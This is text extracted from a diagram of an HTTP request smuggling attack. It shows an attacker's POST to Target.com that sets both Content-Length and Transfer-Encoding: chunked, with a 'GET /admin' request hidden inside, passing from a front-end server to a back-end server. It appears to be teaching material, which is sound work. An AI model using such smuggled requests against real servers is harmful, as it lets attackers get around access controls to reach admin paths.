 Front-end server
Back-end server
HTTP
response
POST / HTTP/1.1
Host: Target.com
Content-Length: 50
Transfer-Encoding: chunked
0
GET /admin
HTTP/1.1
Blah: blah
POST / HTTP/1.1
Host: Target.com
Content-Length: 50
Transfer-Encoding: chunked
GET /admin HTTP/1.1
Blah: blah
200 OK
302 found
Attacker